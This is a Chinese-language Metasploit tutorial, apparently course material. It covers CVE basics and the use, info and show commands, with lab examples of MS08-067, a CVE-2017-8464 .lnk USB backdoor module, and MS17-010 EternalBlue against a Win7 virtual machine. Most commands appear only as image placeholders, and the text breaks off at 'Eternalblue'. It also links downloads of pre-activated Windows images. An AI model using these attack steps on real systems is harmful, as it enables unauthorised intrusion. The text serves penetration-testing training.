

MySQL yaSSL CertDecoder::GetName Buffer Overflow 的意思是：

mysql yassl certdecoder:：getname 缓冲区溢出漏洞

根据 CVE 搜索 exploit 相关模块

CVE 概述：CVE 的英文全称是“Common Vulnerabilities & Exposures”公共漏洞和暴露。

CVE 就好像是一个字典表，为广泛认同的信息安全漏洞或者已经暴露出来的弱点给出一个公共的名称。

使用一个共同的名字，可以帮助用户在各自独立的各种漏洞数据库中和漏洞评估工具中共享数据，虽然这些工具很难整合在一起。这样就使得 CVE 成为了安全信息共享的“关键字”。如果在一个漏洞报告中指明的一个漏洞，如果有 CVE 名称，你就可以快速地在任何其它 CVE 兼容的数据库中找到相应修补的信息，解决安全问题

2017 年 GitHub 上公开了 CVE-2017-8464 漏洞的 metasploit-framework 利用模块。利用此模块在Windows 10 x64 (Build 14393)版本上测试有效

下载链接：

https://github.com/ykoster/metasploit-framework/blob/b669b9fb81efdec4f59177116ee9524d71527d37/documentation/modules/exploit/windows/fileformat/cve\_2017\_8464\_lnk\_rce.md

现在此模块已经加入 metasploit 中了。

通过执行 cve\_2017\_8464\_lnk\_rce.rb 模块，将生成大量的.lnk 文件（对应盘符从 D 到 Z）和要加载的.dll 文件（后门文件）。将所有样本文件拷到 U 盘里，然后将 U 盘插到 Windows7 机器上，默认自动执行

查找：CVE-2017-8464 远程命令执行漏洞

4.模块相关命令use的使用

use 使用参数。如你要使用到某个模块，就要使用到 use 命令

语法：use 模块的名字

实战背景：

2008 年微软爆出 ms08\_067 漏洞，如果用户在受影响的系统上收到特制的 RPC 请求，则该漏洞可能允许远程执行代码。 在 Microsoft Windows 2000、Windows XP 和 Windows Server 2003系统上，攻击者可能未经身份验证即可利用此漏洞运行任意代码。 此漏洞可能用于进行蠕虫攻击

先查找出自己想要的 ms08\_067 漏洞模块



装载一个渗透攻击模块



退出当前调用的模块



5.模块相关的命令info使用方法

info ：显示模块的相关信息。  
方法 1：info 模块名称



方法 2：use 装载模块后直接使用 info



从弹出的消息中，需要重点关注的内容是：  
可用目标，就是查看可以攻击哪些操作系统



Basic options: 调用漏洞需要的相关参数



漏洞描述和执行过程



参考文档



使用 show 命令查看模块的相关信息



查看可以攻击哪些系统



4.实战-使用 msf 渗透攻击 Win7 主机并远程执行命令

通过 msf 模块获取 Win7 主机远程 shell

Win7 旗舰版 SP1-64 位系统镜像（内有激活工具）：

链接：https://pan.baidu.com/s/1FueCa5Z9WUBbOWvL-Djwqw

提取码：root

Win7 旗舰版 SP1-64 位免安装版（已激活）密码：123456，下载解压后用 VMware 直接打开即可

链接：https://pan.baidu.com/s/1ISsGGZ-S0XR06w98dHZf1g

提取码：0khh

模块使用流程如下

我们先扫描目标是否存在 ms17-010 漏洞

使用 use 命令选中这个模块，查看模块需要配置的信息



设定目标主机  
开启我们的win7靶机查看ip



目标看起来易受攻击，也就表示存在相关漏洞  
查找攻击模块



第二个跟我们的目标信息最为匹配，我们加载它

Eternalblue

